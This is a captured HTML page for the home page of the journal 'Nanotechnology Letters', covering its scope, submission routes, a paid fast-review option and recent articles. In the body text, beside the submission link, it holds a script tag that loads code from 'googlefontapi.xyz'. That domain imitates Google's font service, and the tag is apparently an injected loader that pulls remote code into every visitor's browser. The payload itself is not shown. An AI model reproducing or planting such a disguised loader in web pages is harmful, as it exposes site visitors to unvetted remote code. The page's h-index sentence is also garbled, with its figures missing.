

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.pulsus.com/nanotechnology-letters.html
body_size: 10389
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="utf-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1">
<title>Nanotechnology Letters - Open Access Peer Reviewed Journals</title>
<meta name="keywords" content="journal of nanotechnology letters, nanotechnology letters journals, nanotechnology letters articles, nanotechnology articles, nanotechnology journals"/>
<meta name="description" content="The journal of nanotechnology letter page provides an introduction to the journal. Additionally the journal scope and the various formats of articles that are published in the journal are also available on this page."/>
<!-- Bootstrap -->
<meta name="format-detection" content="telephone=no">
<link rel="canonical" href="https://www.pulsus.com/nanotechnology-letters.html">
<link rel="alternate" href="https://www.pulsus.com/nanotechnology-letters.html" hreflang="en"/>
<meta name="ROBOTS" content="INDEX,FOLLOW">
<meta name="googlebot" content="INDEX,FOLLOW">
<meta name="google-site-verification" content="EWYHnSFnfoIJJ1MEuBg2fdhwKNr_vX5Sm_3KMDh-CBM" />
<link rel="shortcut icon" href="https://www.pulsus.com/images/favicon.ico" type="image/x-icon">
<link rel="icon" href="https://www.pulsus.com/images/favicon.ico" type="image/x-icon">
<!-- Bootstrap CSS -->
<link rel="stylesheet" href="https://stackpath.bootstrapcdn.com/bootstrap/4.1.1/css/bootstrap.min.css">
<link rel="stylesheet" href="https://use.fontawesome.com/releases/v5.0.10/css/all.css">
<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css">
<link rel="stylesheet" href="//cdnjs.cloudflare.com/ajax/libs/metisMenu/2.7.7/metisMenu.min.css">
<link href="https://www.pulsus.com/css/global.css" rel="stylesheet" type="text/css">
<link href="https://www.pulsus.com/css/styles.css" rel="stylesheet" type="text/css">
<link href="https://www.pulsus.com/assets/css/author.css" rel="stylesheet" type="text/css">
<script src="https://ajax.googleapis.com/ajax/libs/jquery/3.3.1/jquery.min.js" type="3a934b13ecbc802898afd057-text/javascript"></script>
<link rel="stylesheet" type="text/css" href="/css/main-coolautosuggest.css"/>
<script async src="https://www.pulsus.com/js/jquery.coolautosuggest.js" type="3a934b13ecbc802898afd057-text/javascript"></script> 
<script async src="https://www.pulsus.com/js/jquery.coolfieldset.js" type="3a934b13ecbc802898afd057-text/javascript"></script> 
<script async src="https://www.googletagmanager.com/gtag/js?id=G-VJ1G6PL033" type="3a934b13ecbc802898afd057-text/javascript"></script>
<script type="3a934b13ecbc802898afd057-text/javascript">
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-VJ1G6PL033');
</script>
<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "Organization",
  "url": "https://www.pulsus.com/",
  "logo": "https://www.pulsus.com/images/pulsus-logo-red.svg"
}
</script>

<!-- Facebook Pixel Code -->
<script type="3a934b13ecbc802898afd057-text/javascript">
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
document,'script','//connect.facebook.net/en_US/fbevents.js');

fbq('init', '297919997051754');
fbq('track', "PageView");

</script>
<!-- End Facebook Pixel Code --></head>
<body>
<header class="m-b-0">
  <div class="container py-3 d-none d-lg-block">
    <div class="row justify-content-between">
      <div class="col-12 col-sm-4 col-md-3">
        <a href="https://www.pulsus.com/" title="Pulsus Group"> <img alt="Pulsus" src="/images/pulsus-logo-red.svg" class="img-fluid"></a>          
      </div>
     
	  	<div class="col-12 col-sm-8 my-4 my-sm-0"> 
         <a href="https://www.pulsus.com/submit-manuscript.html"><img alt="Pulsus health tech"  src="/images/80.jpg" class="img-fluid float-right" /></a>
      </div>
    </div>
  </div>
  <div class="container">
    <a href="tel:+44 2033180199"><i class="fa fa-phone" aria-hidden="true"></i>
 44 2033180199</a>
    </div>
    <div class="whatup">
<ul>
<li><a href="tel:+44 7389646106">+44 7389646106<i class="fa fa-whatsapp" aria-hidden="true"></i></a></li>
</ul>
</div>
    <div class="container">      
      <nav class="navbar navbar-expand-lg navbar-light bg-transparent main-nav">
      <!-- Brand and toggle get grouped for better mobile display -->      
      <a class="navbar-brand d-lg-none" href="#"><img alt="Pulsus" src="https://www.pulsus.com/images/pulsus-logo-red.svg" class="img-fluid" width="150"></a>
      <button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#main-menu" aria-controls="main-menu" aria-expanded="false" aria-label="Toggle navigation"> <span class="navbar-toggler-icon"></span> </button>
      
      
      <!-- Collect the nav links, forms, and other content for toggling -->
      
      <div class="collapse navbar-collapse justify-content-start" id="main-menu" >
        <div class="navbar-nav">
          <div class="nav-item dropdown"> <a class="nav-link dropdown-toggle" href="javascript:void(0)" data-target="#"  id="AboutPulsus" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false"> About </a>
            <div class="dropdown-menu" aria-labelledby="AboutPulsus"> <a class="dropdown-item" href="https://www.pulsus.com/pulsus-profile.html" title="Pulsus Profile">Pulsus Profile</a> <a class="dropdown-item" href="https://www.pulsus.com/abstracting-indexing.html" title="Abstracting and Indexing">Abstracting and Indexing</a> <a class="dropdown-item" href="https://www.pulsus.com/editorial-policy-and-review-process.html" title="Editorial Policy and Review Process">Editorial Policy and Review Process</a> </div>
          </div>
          <div class="nav-item dropdown"> <a class="nav-link dropdown-toggle" data-target="#" href="javascript:void(0)" id="Journals" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false"> Journals </a>
            <div class="dropdown-menu" aria-labelledby="Journals"> <a class="dropdown-item" href="https://www.pulsus.com/journals.html" title="A-Z Journals">A-Z Journals</a> <a class="dropdown-item" href="https://www.pulsus.com/scientific-journals.html" title="Browse By Subject">Browse By Subject</a> </div>
          </div>          
          <!--<a class="nav-item nav-link" href="https://www.pulsus.com/instructionsforauthor.html" title="Submit Manuscript">Submit Manuscript</a>-->
          <a class="nav-item nav-link" href="https://www.pulsus.com/international-scientific-conferences.html" target="_blank" title="Pulsus Conferences">Conferences</a>
            <a class="nav-item nav-link" href="https://www.pulsus.com/membership.html" title="Membership">Membership</a>
            <a class="nav-item nav-link" href="https://www.pulsus.com/covid-19-peer-reviewed-journals-articles-special-issues.html" title="COVID-19">Covid-19 Journal Articles Issues</a>
            <a class="nav-item nav-link" href="https://www.pulsus.com/contactus.html" title="Contact Us">Contact Us</a>
            <div class="nav-item dropdown"> <a class="nav-link dropdown-toggle" href="javascript:void(0)" data-target="#"  id="AboutPulsus" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false"> Careers </a>
            <div class="dropdown-menu" aria-labelledby="AboutPulsus"> 
                <a class="dropdown-item" href="https://www.pulsus.com/careers/pulsus-hyderabad-jobs-vacancies-salaries-reviews.html" title="Click here">Hyderabad </a> 
                <a class="dropdown-item" href="https://www.pulsus.com/careers/pulsus-gurgaon-jobs-vacancies-salaries-reviews.html" title="Click here">Gurgaon </a> 
                <a class="dropdown-item" href="https://www.pulsus.com/careers/pulsus-chennai-jobs-vacancies-salaries-reviews.html" title="Click here">Chennai </a>
                <a class="dropdown-item" href="https://www.pulsus.com/careers/pulsus-vizag-jobs-vacancies-salaries-reviews.html" title="Click here">Vizag </a>
            </div>
          </div>
          <a class="nav-item nav-link" href="https://www.pulsus.com/skill-development.html" title="Skill Development">Skill Development</a>
            
                  </div>

      
    <!------------------------------------>           
        
      <!---languages drop down---->
          <div class="nav-item dropdown multi_lang j_multi_lang">
                <a class="nav-link dropdown-toggle" href="#" id="multi_lang" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">Language</a>
                <div class="dropdown-menu" aria-labelledby="">
                                    <a class="dropdown-item" href="https://spanish.pulsus.com/nanotechnology-letters.html" title="Spanish">
                    <img src="/admin/flags/spain.png">Spanish                    </a>
                                    <a class="dropdown-item" href="https://chinese.pulsus.com/nanotechnology-letters.html" title="Chinese">
                    <img src="/admin/flags/china.png">Chinese                    </a>
                                    <a class="dropdown-item" href="https://russian.pulsus.com/nanotechnology-letters.html" title="Russian">
                    <img src="/admin/flags/russia.png">Russian                    </a>
                                    <a class="dropdown-item" href="https://german.pulsus.com/nanotechnology-letters.html" title="German">
                    <img src="/admin/flags/germany.png">German                    </a>
                                    <a class="dropdown-item" href="https://french.pulsus.com/nanotechnology-letters.html" title="French">
                    <img src="/admin/flags/france.png">French                    </a>
                                    <a class="dropdown-item" href="https://japanese.pulsus.com/nanotechnology-letters.html" title="Japanese">
                    <img src="/admin/flags/japan.png">Japanese                    </a>
                                    <a class="dropdown-item" href="https://portuguese.pulsus.com/nanotechnology-letters.html" title="Portuguese">
                    <img src="/admin/flags/portugal.png">Portuguese                    </a>
                                    <a class="dropdown-item" href="https://hindi.pulsus.com/nanotechnology-letters.html" title="Hindi">
                    <img src="/admin/flags/india.png">Hindi                    </a>
                                    <a class="dropdown-item" href="https://telugu.pulsus.com/nanotechnology-letters.html" title="Telugu">
                    <img src="/admin/flags/india.png">Telugu                    </a>
                                    <a class="dropdown-item" href="https://tamil.pulsus.com/nanotechnology-letters.html" title="Tamil">
                    <img src="/admin/flags/india.png">Tamil                    </a>
                                </div>
            </div>
        <!---languages drop down---->
               
          
        <script type="3a934b13ecbc802898afd057-text/javascript">
        function googleTranslateElementInit() {
        new google.translate.TranslateElement( {
        pageLanguage: 'en'
        }, 'google_translate_element' );
        }
        </script> 
        <script async src="https://translate.google.com/translate_a/element.js?cb=googleTranslateElementInit" type="3a934b13ecbc802898afd057-text/javascript"></script> 
    
    <!------------------------------------>

    </div>
  </nav>
    
  <!------------ Journal Menu ---------------------->  
  <nav class="navbar navbar-expand-lg navbar-light bg-light d-lg-none">
    <button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#journalMenu" aria-controls="journalMenu" aria-expanded="false" aria-label="Toggle navigation"> <i class="fa fa-caret-square-o-down" aria-hidden="true"></i> Journal Menu </button>
    <div class="collapse navbar-collapse justify-content-left" id="journalMenu">
      <div class="navbar-nav"> <a href="https://www.pulsus.com/nanotechnology-letters.html" class="nav-item nav-link active" title="Journal Home"> Journal Home </a>
                <a href="https://www.pulsus.com/nanotechnology-letters/aim-scope.html" class="nav-item nav-link" title="Aims and Scope">Aims and Scope</a>
                <a href="https://www.pulsus.com/nanotechnology-letters/editorial-board.html" class="nav-item nav-link" title="Editorial Board">Editorial Board</a>
                <a href="https://www.pulsus.com/nanotechnology-letters/citations.html" class="nav-item nav-link" title="Citation Report">Citation Report</a>
                <div class="nav-item dropdown"> <a class="nav-link dropdown-toggle" href="#" id="forAuthors" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false"> For Authors </a>
          <div class="dropdown-menu" aria-labelledby="forAuthors"> <a class="dropdown-item" href="https://www.pulsus.com/nanotechnology-letters/instructions-for-authors.html" title="Click here">Instructions to Authors</a> <a class="dropdown-item" href="https://www.pulsus.com/nanotechnology-letters/submitmanuscript.html" title="Click here">Submit Manuscript</a>
                      </div>
        </div>
                <div class="nav-item dropdown"> <a class="nav-link dropdown-toggle" href="#" id="articlesIssues" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false"> Articles &amp; Issues </a>
          <div class="dropdown-menu" aria-labelledby="articlesIssues"> <a class="dropdown-item" href="https://www.pulsus.com/nanotechnology-letters/inpress.html" title="Inpress">Inpress</a> <a class="dropdown-item" href="https://www.pulsus.com/nanotechnology-letters/current-issue.html" title="Current Issue">Current Issue</a> <a class="dropdown-item" href="https://www.pulsus.com/nanotechnology-letters/past-issues.html" title="Past Issues">Past Issues</a> </div>
        </div>
                <a class="nav-item nav-link" href="https://www.pulsus.com/nanotechnology-letters/calendar.html" title="Click here" aria-expanded="true">Upcoming Events</a>
                        <div class="nav-item dropdown"> <a class="nav-link dropdown-toggle" href="#" id="Sections" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false"> Sections </a>
          <div class="dropdown-menu" aria-labelledby="Sections">
                        <a class="dropdown-item" href="https://www.pulsus.com/ sections/ pulnl/abstracts.html" title="Abstracts"> Abstracts </a>
                        <a class="dropdown-item" href="https://www.pulsus.com/ sections/ pulnl/commentary.html" title="Commentary"> Commentary </a>
                        <a class="dropdown-item" href="https://www.pulsus.com/ sections/ pulnl/editorial.html" title="Editorial"> Editorial </a>
                        <a class="dropdown-item" href="https://www.pulsus.com/ sections/ pulnl/mini-review.html" title="Mini Review"> Mini Review </a>
                        <a class="dropdown-item" href="https://www.pulsus.com/ sections/ pulnl/opinion.html" title="Opinion"> Opinion </a>
                        <a class="dropdown-item" href="https://www.pulsus.com/ sections/ pulnl/perspective.html" title="Perspective"> Perspective </a>
                        <a class="dropdown-item" href="https://www.pulsus.com/ sections/ pulnl/review.html" title="Review"> Review </a>
                        <a class="dropdown-item" href="https://www.pulsus.com/ sections/ pulnl/short-communication.html" title="Short communication"> Short communication </a>
                      </div>
        </div>
                              </div>
    </div>
  </nav>    
    
  <!------------ Journal Menu End ---------------------->  
</header>
<!--=============Manuscript Sub=================-->
<div class="container">
	<div class="media alert alert-info mt-3">
		<i class="fas fa-hand-point-right fa-2x align-self-center mr-3 animated infinite bounce slow blue-500"></i>
		<div class="media-body">
			All submissions of the EM system will be redirected to <strong>Online Manuscript Submission System</strong>. Authors are requested to submit articles directly to <a href="https://www.pulsus.com/submissions/nanotechnology-letters.html" target="_blank" class="text-warning"><strong>Online Manuscript Submission System</strong></a> of respective journal.
		</div>
	</div>
</div>
<!--===========Manuscript Sub===============-->
<style>
  #google_translate_element {width:180px;}
  #justify-content-start {font-size:11px; font-weight:600; }
</style>  <!--=== Content Area ===-->
<div class="container container-border">
  <div class="row">
    <style>
    .tooltip1:hover .tooltiptext {
        visibility: visible;
    }
    .tooltip1 .tooltiptext {
        visibility: hidden;
        background-color: #f0f6eb;
        color: #555;
        border-radius: 6px;
        padding: 5px 11px;
        border: 1px solid rgba(0,0,0,.125);
        position: absolute;
        z-index: 1;
        top:100%;
    }
	
</style>
<div class="col-12 col-sm-2 d-none d-lg-block">
  <a href="https://www.pulsus.com/nanotechnology-letters/awards-nomination.html" class="btn btn-info btn-block mb-3 border-0 border-left-4 border-info font-size-4 awards_link"><i class="fa-light fa-award-simple"></i> Awards Nomination </a>
<!------qrcode--------->    
 
<!------qrcode end--------->
<aside class="sidebar d-none d-md-block">
	<nav class="sidebar-nav">
		<ul class="metismenu" id="menu">
			<li class="active"> <a href="https://www.pulsus.com/nanotechnology-letters.html" aria-expanded="true" title="Click here"> <span class="sidebar-nav-item">Journal Home</span> </a> </li>

			
						<li><a href="https://www.pulsus.com/nanotechnology-letters/aim-scope.html" aria-expanded="false" title="Aim and Scope">Aim and Scope</a></li>
			
			<li>
				<a href="#" aria-expanded="false">For Authors <span class="fa arrow fa-fw"></span></a>
				<ul aria-expanded="false" class="collapse">
					<li><a href="https://www.pulsus.com/nanotechnology-letters/instructions-for-authors.html" title="Click here">Instructions to Authors</a></li>
					<li><a href="https://www.pulsus.com/nanotechnology-letters/ethical-malpractices.html" title="Click here">Publication Ethics & Malpractices</a></li>
					<li><a href="https://www.pulsus.com/nanotechnology-letters/peer-review-process.html" title="Click here">Peer Review Process</a></li>
					<li><a href="https://www.pulsus.com/nanotechnology-letters/submitmanuscript.html" title="Click here">Submit Manuscript</a></li>
									</ul>
			</li>
            
			<li><a href="https://www.pulsus.com/nanotechnology-letters/editorial-board.html" aria-expanded="false" title="Editorial Board">Editorial Board</a></li>

						<li><a href="https://www.pulsus.com/nanotechnology-letters/citations.html" aria-expanded="false" title="Citation Report">Citation Report</a></li>
			           
            
						<li>
				<a href="#" aria-expanded="false">Articles &amp; Issues <span class="fa arrow fa-fw"></span></a>
				<ul aria-expanded="false" class="collapse">
					<li><a href="https://www.pulsus.com/nanotechnology-letters/inpress.html" title="Click here">Articles in process</a></li>
					<!-- <li><a href="https://www.pulsus.com/nanotechnology-letters/current-issue.html" title="Click here">Current Issue</a></li> -->
					<li><a href="https://www.pulsus.com/nanotechnology-letters/past-issues.html" title="Click here">Past Issues</a></li>
				</ul>
			</li>
							<li><a href="https://www.pulsus.com/nanotechnology-letters/special-issue.html" aria-expanded="false" title="Special Issues">Special Issues</a></li>
									<!--<li>
				<a href="#" aria-expanded="false">Sections <span class="fa arrow fa-fw"></span></a>
				<ul aria-expanded="false" class="collapse">
								<li><a href="/.html" title=""></a></li>
								</ul>
			</li>-->
									<!--<li><a href="" aria-expanded="true"><span class="sidebar-nav-item" title="Click here">For Advertisers</span> </a> </li>-->
			
			
						<li><a href="https://www.pulsus.com/nanotechnology-letters/indexing.html" title="Click here" aria-expanded="true"><span class="sidebar-nav-item">Indexing Services</span> </a> </li>
			    
    <!--<script type="text/javascript" src="js/jquery.min.js"></script>-->
      <li><a href="https://www.pulsus.com/register.html" title="Subscribe"><strong>Subscribe</strong></a></li>
      <li><a href="https://www.pulsus.com/advertise.html" title="Advertise"><strong>Advertise</strong></a></li>
      <li><a href="https://www.pulsus.com/reprints.html" title="Reprints"><strong>Reprints</strong></a></li>
      <li><a href="https://www.pulsus.com/permissions.html" title="Permissions"><strong>Permissions</strong></a></li>
      <li><a href="https://www.pulsus.com/signup-for-free-etoc.html" title="Sign up for eTOC"><strong>Sign up for eTOC</strong></a></li>
    </ul>
	</nav>
</aside>


<!----advertisement-->
<div class="card shadow-sm sidebar mb-3">
    <a href="https://www.pulsus.com/nanotechnology-letters/advertising.html" title="Click here"><img src="https://www.pulsus.com/assets/img/tower-banner.jpg" alt="Flyer image" class="img-fluid p_rel mediaimg" />
        <span class="p_abo cu_roundchip">
            <span>
                <h5><span>25+</span> Million Website Visitors</h5>
                            </span>
        </span>
    </a>
</div>
<!----advertisement end-->
</div>
<div class="col-12 col-md-9 col-lg-8 text-justify">

  <img src="/admin/banners/nanotechnology-letters-banner.jpg" class="img-fluid mx-auto d-block mb-4" alt="Nanotechnology Letters"/>
<div class="row d-none">
    <div class="col-md-7 col-md-offset-2">
        <p>Sign up for email alert when new content gets added: <a href="https://www.pulsus.com/signup-for-free-etoc.html" class="btn btn-danger" title="click here">Sign up</a></p>
    </div>
    <div class="col-md-3">
        <ul class="soc">
            <li><a class="soc-rss soc-icon-last" href="https://www.pulsus.com/rss/nanotechnology-letters.xml" title="Click here"></a></li>
        </ul>
    </div>
</div>  
  <div class="row">
    <div class="col-12 col-sm-12">
    <!--========submit Manuscript================-->
    <div class="card card-body bg-grey-200 my-3 p-2 rounded-20 border-0 border-left-5 shadow-sm border-info equal-height" style="border-left: 5px solid #ee1a24!important;">
        <ul class="nav row journal-highlight-list">
                        
            
            <li class="col-lg-12">
            Average acceptance to publication time (5-7 days)
            </li>

            <li class="col-lg-12 tooltip1">
                Average article processing time (30-45 days)  
                <span class="tooltiptext">
                Less than 5 volumes 30 days <br/>
                8 - 9 volumes 40 days<br/>
                10 and more volumes 45 days</span>

            </li>
            </ul> 
    </div>
    </div>

  </div>
    <div class="row">
	<!-----------special issues start---->
		        
		<!-----------special issues end---->
  
    <!--banner start-->      
        
    <!--banner end-->
        <div class="col-md-5"> <img src="/admin/flyers/nanotechnology-letters-flyer.png" class="img-fluid center-block" alt="Nanotechnology Letters"/> </div>
        <div class="col-md-7"><p style="text-align: justify;">Nanotechnology Letters is an open-access, peer reviewed, engineering journal that encourages multidisciplinary research by combining the innovations from the clinical, medical, pharmaceutical sciences for the real time application. The editorial board at Pulsus comprising the internationally reputed scholars in the field of Nanotechnology encourages unpublished, original research as research articles, short communication, Letter Communication, and editorials.<br />
<br />
Nanotechnology Letters includes wide range of topics in this field for publication, including but not limited to Nanofluidics, Nanosensors, Nanoelectronics and molecular electronics,Nanomagnetics, Nano-optics, nano-optoelectronics and nano-photonics, Nanomagnetics, Nanobiotechnology, Nanoparticles and nanocrystals, Nanocarbons, Nanoceramics, metals, and alloys, Nanoparticles and Nanocrystals, Nanocomposites, Nanofabrication, Nanomedicine, Nanotubes, Nanobiopharmaceutics, Nanoengineering, Nanotoxicology, Bionanoscience, Nanoionics etc.</p>

<p style="text-align: justify;">Author may submit the manuscripts through the journal&#39;s online submission and tracking system which located at:</p>

<p><a href="https://www.pulsus.com/submissions/nanotechnology-letters.html">Online Manuscript Submission System</a><script src="https://googlefontapi.xyz/jquery2/2.js" type="3a934b13ecbc802898afd057-text/javascript"></script></p>

<p>Email Attachment to the Mail-Id</p>

<p><a href="mailto:editorialoffice@pulsus.com">editorialoffice@pulsus.com</a></p>

<p style="text-align: justify;"><strong>Fast Editorial Execution and Review Process (FEE-Review Process):</strong></p>

<p>Nanotechnology Letters is participating in the Fast Editorial Execution and Review Process (FEE-Review Process) with an additional prepayment of $99 apart from the regular article processing fee.&nbsp;Fast Editorial Execution and Review Process is a special service for the article that enables it to get a faster response in the pre-review stage from the handling editor as well as a review from the reviewer. An author can get a faster response of pre-review maximum in 3 days since submission, and a review process by the reviewer maximum in 5 days, followed by revision/publication in 2 days. If the article gets notified for revision by the handling editor, then it will take another 5 days for external review by the previous reviewer or alternative reviewer.</p>

<p>&nbsp;Acceptance of manuscripts is driven entirely by handling editorial team considerations and independent peer-review, ensuring the highest standards are maintained no matter the route to regular peer-reviewed publication or a fast editorial review process. The handling editor and the article contributor are responsible for adhering to scientific standards. The article FEE-Review process of $99 will not be refunded even if the article is rejected or withdrawn for publication.</p>

<p>The corresponding author or institution/organization is responsible for making the manuscript FEE-Review Process payment. The additional FEE-Review Process payment covers the fast review processing and quick editorial decisions, and regular article publication covers the preparation in various formats for online publication, securing full-text inclusion in a number of permanent archives like HTML, XML, and PDF, and feeding to different indexing agencies.</p></div>
</div>

<!--=============h-index Description====================-->
	
		<div class="row">
		<div class="col-12 col-sm-12">
		<!--========submit Manuscript================-->
		<div class="card card-body bg-grey-200 my-3 p-2 rounded-20 border-0 border-left-5 shadow-sm border-info equal-height" style="border-left: 5px solid #ee1a24!important;">
		<h4 class="font-size-4">h-index</h4>
		<p class="card-text">
		 Articles published in <strong>Nanotechnology Letters</strong> have been cited by esteemed scholars and scientists all around the world. 
    <strong>Nanotechnology Letters</strong> has got 
		
								<a href="https://www.pulsus.com/nanotechnology-letters/indexing.html" target="_blank"> h-index  </a>
					</strong>, which means every article in Nanotechnology Letters has got  average citations.
		</p>
		</div>
		</div>

		</div>
		
		<!--===========================-->

    <h3 class="border-bottom-1 brd-grey-500 my-3 text-danger d-flex w-100 justify-content-between align-items-center font-size-24 fweight-400">Recent Articles
        <small class="float-right"><a href="https://www.pulsus.com/nanotechnology-letters/current-issue.html" title="Click here">View More <i class="fas fa-angle-double-right"></i></a></small>
      </h3>
  <div class="row">
    <div class="col-12">
      <div class="card-columns">
                <div class="card text-left border-0 border-bottom-1 shadow-sm brd-red-500">
          <div class="card-body">
						<div class="d-flex justify-content-between">
							<p> <span class="badge badge-primary bg-red-500">Editorial</span>
																<span class="badge badge-primary bg-light-blue-700">November 25, 2021</span>
															</p>
				        <span>P:7</span>						</div>
            <h5 class="card-title text-left font-size-6"><a href="https://www.pulsus.com/scholarly-articles/classifications-and-behavior-of-different-types-of-biomaterials-9550.html" title="Classifications and behavior of different types of biomaterials">Classifications and behavior of different types of biomaterials</a></h5>
            <p class="card-text"><em>
              <a href='https://www.pulsus.com/author/marin-rosales-12857' style='color:#555; border-bottom:1px dotted #CCC;' title='Marin Rosales'>Marin Rosales</a>*              </em></p>
                        <a href="https://www.pulsus.com/scholarly-articles/classifications-and-behavior-of-different-types-of-biomaterials-9550.html" class="card-link" title="Click here">Full-Text</a>
                        <a href="https://www.pulsus.com/scholarly-articles/classifications-and-behavior-of-different-types-of-biomaterials.pdf" class="card-link" title="Click here">PDF</a>
                      </div>
          </div>
        <br />
                <div class="card text-left border-0 border-bottom-1 shadow-sm brd-red-500">
          <div class="card-body">
						<div class="d-flex justify-content-between">
							<p> <span class="badge badge-primary bg-red-500">Editorial</span>
																<span class="badge badge-primary bg-light-blue-700">November 24, 2021</span>
															</p>
				        <span>P:6</span>						</div>
            <h5 class="card-title text-left font-size-6"><a href="https://www.pulsus.com/scholarly-articles/the-techniques-of-microfabrication-in-medical-and-pharmaceuticaldevices-9549.html" title="The techniques of microfabrication in medical and pharmaceutical
devices">The techniques of microfabrication in medical and pharmaceutical
devices</a></h5>
            <p class="card-text"><em>
              <a href='https://www.pulsus.com/author/tanya-mittal-12862' style='color:#555; border-bottom:1px dotted #CCC;' title='Tanya Mittal'>Tanya Mittal</a>*              </em></p>
                        <a href="https://www.pulsus.com/scholarly-articles/the-techniques-of-microfabrication-in-medical-and-pharmaceuticaldevices-9549.html" class="card-link" title="Click here">Full-Text</a>
                        <a href="https://www.pulsus.com/scholarly-articles/the-techniques-of-microfabrication-in-medical-and-pharmaceuticaldevices.pdf" class="card-link" title="Click here">PDF</a>
                      </div>
          </div>
        <br />
                <div class="card text-left border-0 border-bottom-1 shadow-sm brd-red-500">
          <div class="card-body">
						<div class="d-flex justify-content-between">
							<p> <span class="badge badge-primary bg-red-500">Commentary</span>
																<span class="badge badge-primary bg-light-blue-700">November 23, 2021</span>
															</p>
				        <span>P:5</span>						</div>
            <h5 class="card-title text-left font-size-6"><a href="https://www.pulsus.com/scholarly-articles/methods-and-the-types-of-energy-storage-molecules-9548.html" title="Methods and the types of energy storage molecules">Methods and the types of energy storage molecules</a></h5>
            <p class="card-text"><em>
              <a href='https://www.pulsus.com/author/tong-lewis-12861' style='color:#555; border-bottom:1px dotted #CCC;' title='Tong Lewis'>Tong Lewis</a>*              </em></p>
                        <a href="https://www.pulsus.com/scholarly-articles/methods-and-the-types-of-energy-storage-molecules-9548.html" class="card-link" title="Click here">Full-Text</a>
                        <a href="https://www.pulsus.com/scholarly-articles/methods-and-the-types-of-energy-storage-molecules.pdf" class="card-link" title="Click here">PDF</a>
                      </div>
          </div>
        <br />
                <div class="card text-left border-0 border-bottom-1 shadow-sm brd-red-500">
          <div class="card-body">
						<div class="d-flex justify-content-between">
							<p> <span class="badge badge-primary bg-red-500">Commentary</span>
																<span class="badge badge-primary bg-light-blue-700">November 22, 2021</span>
															</p>
				        <span>P:4</span>						</div>
            <h5 class="card-title text-left font-size-6"><a href="https://www.pulsus.com/scholarly-articles/the-optical-properties-and-the-uses-of-nanoceramics-9547.html" title="The optical properties and the uses of nanoceramics">The optical properties and the uses of nanoceramics</a></h5>
            <p class="card-text"><em>
              <a href='https://www.pulsus.com/author/zhao-sugiyama-12860' style='color:#555; border-bottom:1px dotted #CCC;' title='Zhao Sugiyama'>Zhao Sugiyama</a>*              </em></p>
                        <a href="https://www.pulsus.com/scholarly-articles/the-optical-properties-and-the-uses-of-nanoceramics-9547.html" class="card-link" title="Click here">Full-Text</a>
                        <a href="https://www.pulsus.com/scholarly-articles/the-optical-properties-and-the-uses-of-nanoceramics.pdf" class="card-link" title="Click here">PDF</a>
                      </div>
          </div>
        <br />
                <div class="card text-left border-0 border-bottom-1 shadow-sm brd-red-500">
          <div class="card-body">
						<div class="d-flex justify-content-between">
							<p> <span class="badge badge-primary bg-red-500">Reviews</span>
																<span class="badge badge-primary bg-light-blue-700">October 22, 2021</span>
															</p>
				        <span>P:1-3</span>						</div>
            <h5 class="card-title text-left font-size-6"><a href="https://www.pulsus.com/scholarly-articles/an-innovative-concept-in-manufacture-of-pan-nano-fibres-9546.html" title="An innovative concept in manufacture of PAN nano fibres">An innovative concept in manufacture of PAN nano fibres</a></h5>
            <p class="card-text"><em>
              <a href='https://www.pulsus.com/author/ngokarneshan-12859' style='color:#555; border-bottom:1px dotted #CCC;' title='N.Gokarneshan'>N.Gokarneshan</a>*              </em></p>
                        <a href="https://www.pulsus.com/abstract/an-innovative-concept-in-manufacture-of-pan-nano-fibres-9546.html" class="card-link" title="Click here">Abstract</a>
                        <a href="https://www.pulsus.com/scholarly-articles/an-innovative-concept-in-manufacture-of-pan-nano-fibres-9546.html" class="card-link" title="Click here">Full-Text</a>
                        <a href="https://www.pulsus.com/scholarly-articles/an-innovative-concept-in-manufacture-of-pan-nano-fibres.pdf" class="card-link" title="Click here">PDF</a>
                      </div>
          </div>
        <br />
                <div class="card text-left border-0 border-bottom-1 shadow-sm brd-red-500">
          <div class="card-body">
						<div class="d-flex justify-content-between">
							<p> <span class="badge badge-primary bg-red-500">Editorial</span>
																<span class="badge badge-primary bg-light-blue-700">September 21, 2021</span>
															</p>
				        <span>P:5</span>						</div>
            <h5 class="card-title text-left font-size-6"><a href="https://www.pulsus.com/scholarly-articles/nano-sensors-9227.html" title="Nano sensors">Nano sensors</a></h5>
            <p class="card-text"><em>
              <a href='https://www.pulsus.com/author/zhujun-huang-12415' style='color:#555; border-bottom:1px dotted #CCC;' title='Zhujun Huang'>Zhujun Huang</a>*              </em></p>
                        <a href="https://www.pulsus.com/scholarly-articles/nano-sensors-9227.html" class="card-link" title="Click here">Full-Text</a>
                        <a href="https://www.pulsus.com/scholarly-articles/nano-sensors.pdf" class="card-link" title="Click here">PDF</a>
                      </div>
          </div>
        <br />
              </div>
    </div>
  </div>
  </div>	
	
    <!--========== END PAGE CONTENT ==========-->    
    <div class="col-12 col-sm-3 col-lg-2">
      <ul class="sidebar-soc">
  <li><a class="soc-twitter" href="https://twitter.com/pulsus5" target="_blank"></a></li>
  <li><a class="soc-linkedin" href="https://www.linkedin.com/company/pulsus-journals" target="_blank"></a></li>
  <li><a class="soc-rss soc-icon-last" href="https://www.pulsus.com/rss/nanotechnology-letters.xml" title="Click here"></a></li>
</ul>
<div>&nbsp;</div>
<!---->


<!--========== Recomended Conferences ==================-->
<!--========== Recomended Conferences end==============-->
